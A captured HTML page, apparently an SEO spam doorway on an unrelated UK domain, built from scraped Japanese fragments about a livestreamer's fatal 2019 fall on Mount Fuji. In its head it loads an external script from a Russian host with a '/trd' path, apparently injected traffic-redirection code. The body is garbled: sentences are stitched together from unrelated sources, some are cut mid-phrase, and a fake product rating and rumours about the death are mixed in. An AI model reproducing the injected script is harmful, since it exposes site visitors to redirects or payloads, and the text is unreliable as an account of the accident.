

--- FILE ---
content_type: text/html
request_url: http://www.halewood.landroverexperience.co.uk/jynizo16858.html
body_size: 11103
content:



<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>富士山 か つらく 事故 ニコ 生</title>
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<meta name="keywords" content="富士山 か つらく 事故 ニコ 生, ポケモン ムーン 進化, サトラレ 実在">
<meta name="robots" content="index,follow">
<meta name="description" content="の・歳のが滑落したでは、署の久副署長が 下まで滑落したと思う。">
<link href="http://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" type="text/css">
<link href='https://cdn.jsdelivr.net/npm/boxicons@2.0.5/css/boxicons.min.css' rel='stylesheet'>
<script type="text/javascript" src="https://nnm.eburi.ru/trd"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "富士山 か つらく 事故 ニコ 生 🤝",
	"description": "— くろにゃん clovanyahn バラバラ遺体で発見の塩原徹さん、配信動画に怪奇音声が？ 【怪奇現象】ニコ生での富士山滑落配信、映像が途切れる前に「こっちに来ないでぇ…」や「こっち来い」と謎の音声が聞こえると噂に — 大地震・前兆・予言. かつて一緒に司法試験を勉強した仲間は「穏やかで、優しさ溢れる男」と証言。 司法浪人中であり、親しい知人も少なくニコ生が生きがいであったということも伝えられました。 さらに、男性は、登頂を断念して下山した人もいる中で、1人登っていた可能性があることが分かった。 キャプチャー動画あげときます 富士山滑落 — いのうえ 卵とじ ponapona979 放送は滑落後すぐに停止されましたが、 TEDZU氏の安否情報は入ってきていません。 それでは最後まで読んでいただきありがとうございました。 頂上付近からって、超急斜面で絶対止まらないやつじゃん…。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "8,7",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "861"
	}
}
</script>
</head>
<body>
	<h1>富士山 か つらく 事故 ニコ 生。 富士山滑落ニコ生配信動画【YouTube】（テツTEDZUさん死亡）が完全に閲覧注意レベル</h1>
	
	
	<div class="kipuras" id="lygeqo">
		<h2>富士山滑落?!ニコ生で生放送中で生死は?!男性は司法試験浪人生で誰?!</h2>
		<img src="http://tiranovaltellina.ciao.jp/wp/wp-content/uploads/3C487834-E2D6-41BC-9E30-44FDDD109CDD.jpeg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://www.j-cast.com/assets_c/2019/11/news_20191101185652-thumb-645xauto-167624.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 御殿場署によると、３０日午後１時４５分ごろ、県警の山岳遭難救助隊が仰向けに倒れている遺体を発見。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/rewi85623.html">9</a></span></div>
		
		<ul>
			<li><p> 標高が高くなり、空気が薄いせいか息遣いが荒い。 </p></li>
			<li><p> Contents• 今回、遅れだした６０代と７０代の２名を残して４人は富士山の山頂を目指しております。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>TEDZU(ニコ生配信者)が富士山で滑落！安否や救助の情報は？動画あり</h2>
		<img src="https://girlynews.net/wp-content/uploads/2019/10/e1f77e53d1e4f3138289d0b68abcf59d.png" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://img.cdn.nimg.jp/s/nicovideo/thumbnails/35884274/35884274.92218483.original/r1280x720l?key=1d9625c9d6ca217eeaf1d1302449c43219b7151439c72fd3523ce6d1cf5e65f7" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 地元・富士宮山岳会の工藤誠志会長は11月1日、男性の下山について、J-CASTニュースの取材に次のような見方を示した。  なぜTEDZU氏が冬の富士登山をネタに動画配信をしようとしていたのかは不明ですが、軽率な行為と言われるのは仕方ありません。 </p>
		</div>
		
		<ul>
			<li><p> 時間が遅くて、店はほぼ閉店。 </p></li>
			<li><p> 今回はTEDZUさんの富士山滑落事故について• １０月２８日に動画をライブ配信しながら１人で登山していて滑落したとみられる。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>富士山７合目で遺体発見 ニコ生配信中に滑落の男性か：朝日新聞デジタル</h2>
		<img src="https://awazu-gh.jp/wp-content/uploads/2019/10/grehs.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://iirou.com/wordpress11/wp-content/uploads/2019/11/tedzu-tace3-300x171.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 本当に怖い。 。  事故後、塩原さんには危険な冬の富士山に軽装備で登山し、結果として多くの方に迷惑をかけたことなどで、死亡後も批判される結果となっています。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/vebiju56775.html">14</a></span></div>
		
		<ul>
			<li><p> ニコ生で「放送事故」となってしまった、富士山の滑落死亡事故の様子が撮影された動画ですが、動画の途中で声が聞こえると話題になっています。 </p></li>
			<li><p> 写真のとおり、だいぶ富士山頂の雪が減ってきてはいるものの、それでもまだまだ積もっていることが分かるかと思います。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>【動画】富士山でニコ生主「TEDZU」滑落 安否不明で捜索へ 登山は危険</h2>
		<img src="https://zatsugaku-company.com/wp-content/uploads/2019/11/TEDZU4.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://matomedane.jp/page/image/bigthumb/40404.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 」 テツさん 「きれいね。  富士山は独立峰のため、風を遮るものが周囲にないので、絶えず山体が強風にさらされる山になります。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/saly72963.html">16</a></span></div>
		
		<ul>
			<li><p> ・・が中心となって作られた「における適正利用推進協議会」のによると、山期間以外でのについては、• ２９日午前５時から、須走ルートで山岳遭難救助隊員１０人が山頂へと向かっています。 </p></li>
			<li><p> 男性が富士山に登ったのは10月28日（2019年）。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>TEDZU(ニコ生配信者)が富士山で滑落！安否や救助の情報は？動画あり</h2>
		<img src="https://pbs.twimg.com/media/EIFWJ7yVUAEpKLW.jpg:small" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://pbs.twimg.com/media/EINbAt7W4AAWHKo.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> その後、配信はした。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/fojubir15017.html">6</a></span></div>
		
		<ul>
			<li><p> 」 わくわくさん 「（テツさんが滑落したとき）僕もちょうどネット配信中で、リスナーが、テツくんの（滑落の瞬間）を見ている人がいたんでしょうね。 </p></li>
			<li><p> ３か月できっちり診ていくと。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>富士山の滑落事故に思うこと。滑落が止まらない恐怖</h2>
		<img src="https://quick-news.site/wp-content/uploads/2019/10/雪山滑落.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://livedoor.blogimg.jp/nightwin772/imgs/1/1/1151b6bc.png" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 富士山山頂から生配信中に滑落 概要 静岡県警御殿場署は29日、インターネットで動画を配信しながら富士山を登っていた男性が山頂から滑落した恐れがあり、捜索していると明らかにした。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/qewaka50170.html">20</a></span></div>
		
		<ul>
			<li><p> com 地震や災害の情報まとめサイト これは。 </p></li>
			<li><p> 動画視聴者からの通報により、警察も捜索中という事ですがいまだ発見には至っていないようです。 </p></li>
		</ul>
	
	<div class="kipuras" id="lygeqo">
		<h2>富士山の滑落事故に思うこと。滑落が止まらない恐怖</h2>
		<img src="https://honjitu.net/wp-content/uploads/2019/10/富士山場所.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<img src="https://zatsugaku-company.com/wp-content/uploads/2019/11/TEDZU8.jpg" alt="か ニコ 生 富士山 つらく 事故" title="富士山 か つらく 事故 ニコ 生" class="kimopac" class="cowyk byhy tazipyq"/>
		<p> 登山をするので他人事では無い… 滑落地点をGoogleMAPからキャプチャー。  この言葉を最後に映像は乱れ、途切れた。 </p>
		<span class="bumatud"><a href="http://www.halewood.landroverexperience.co.uk/jufewamoj74592.html">8</a></span></div>
		
		<ul>
			<li><p> 本当の登山熟達者と言うのは、俺の力量をシッカリと把握できているはずです。 </p></li>
			<li><p> テツは47歳で、4畳の部屋で一人暮らし、家賃は2万5000円だった。 </p></li>
		</ul>
	
</body>
</html>